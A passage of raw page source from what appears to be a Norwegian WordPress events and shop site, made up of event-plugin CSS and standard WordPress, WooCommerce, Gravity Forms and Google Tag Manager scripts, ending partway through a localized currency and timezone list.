        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>


























<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bn.no\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php"};
</script><script src="https://bn.no/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vis handlekurv","cart_url":"https:\/\/bn.no\/handlekurv\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJyljs0KwjAQhN/Gk8kaqPVUPPsAPkC6WUvaJFvzQ/HtDbWHXlVY2BnmYxhYZmEDumIowVjvWSi+tie8HaLOJL0NckxHqDByyBQyzK4MNiRYmJG9p4gEOiXKuxrRO8ap2M3K1d5v39c94ooZ0MaIzAJ1zD+MShXkyVJV8qP+mLKLt5ar79SlbZvmpM7NAftOvQF2AIMS'></script><script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"GuriDev"};
	dataLayer.push( dataLayer_content );
</script><script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7GWF8L');
</script><script type="text/javascript"></script><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 5, 'https://bn.no/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_5').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_5');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_5').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_5').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_5').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_5').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_5').val();gformInitSpinner( 5, 'https://bn.no/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [5, current_page]);window['gf_submitting_5'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_5').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [5]);window['gf_submitting_5'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_5').text());}, 50);}else{jQuery('#gform_5').append(contents);if(window['gformRedirect']) {gformRedirect();}}        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [5, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 5, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJyVjksOwjAMRG/DitRUCmVVcRSUj6lcSFzFDr0+EYJKSGxYPmv8ZmBdTOCsmBWWe50oC8yoiws345lFP3R5YI5cwFXl5FQpbDlKbkITYoZI7WHDbpY9/PCvzIFTwhIQnAhqqxQQru3gqyiWL+gS/am6llcsApeIxbS1hXxV4vx2ndPYn4bB2kN/tLvgx/4JoNxjeg=='></script><script src="https://bn.no/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js" id="gtm4wp-form-move-tracker-js"></script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJzTLy/QzcxLzilNSS3WzyrWT8ksLtEvS81LyS/SB0oV5OdUpmXm5ADVpBaV6OVm5ullFevo49FUlJqeClSbWJJfpFtUmleSmZtKjDYku/Aqz8jPzy6GqrDPtTU0NzAxN7Y0MDRQS06yNQQAU7FLEg=='></script><script src="https://bn.no/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='https://bn.no/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?m=1768411847'></script><script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"364","zoom_connection_check_nonce":"da825a053c","ticket_status_nonce":"956cdc200d","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"16. januar 2026","time_format":"H:i","time_format_string":"15:37","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/